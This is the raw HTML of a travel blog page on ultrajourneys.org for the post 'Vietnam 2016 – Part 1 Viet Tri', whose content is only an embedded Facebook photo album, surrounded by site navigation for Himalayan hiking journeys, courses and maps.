<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-7042 single-format-standard wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-7042" class="post-7042 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2016 category-vietnam-2016 tag-vt16">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Vietnam 2016 &#8211; Part 1 Viet Tri</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">May 1, 2016</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	
<figure><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmedia%2Fset%2F%3Fset%3Da.10208641207810285%26type%3D3&amp;width=500" width="500" height="725"></iframe></figure>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2016/" rel="category tag">Vietnam 2016</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/vt16/" rel="tag">vt16</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ultrajourneys.org/vietnam-touring-2016-map/" rel="prev">&larr; Vietnam Touring 2016 &#8211; Map</a></div><div class="nav-next"><a href="https://ultrajourneys.org/vietnam-2016-part-2-yen-bai/" rel="next">Vietnam 2016 &#8211; Part 2 Yen Bai &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
